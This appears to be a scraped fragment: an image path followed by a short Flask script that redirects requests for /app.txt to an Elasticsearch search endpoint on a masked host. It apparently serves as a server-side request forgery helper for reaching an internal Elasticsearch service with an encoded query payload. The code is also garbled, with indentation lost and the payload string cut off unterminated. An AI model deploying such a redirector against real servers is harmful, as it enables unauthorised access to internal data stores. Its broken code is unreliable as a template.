 import requests
import sys
from flask import Flask, redirect, request
app = Flask(__name__)
@app.route('/app.txt')
def custom_redirect():
return redirect("http://xxxxx.elasticsearch.xxxxxxxx.xxxxxxx.com:9200/_search?pretty=true&source=%7b%25%32%
if __name__ == '__main__':
app.debug=True
app.run(host='0.0.0.0',port=80)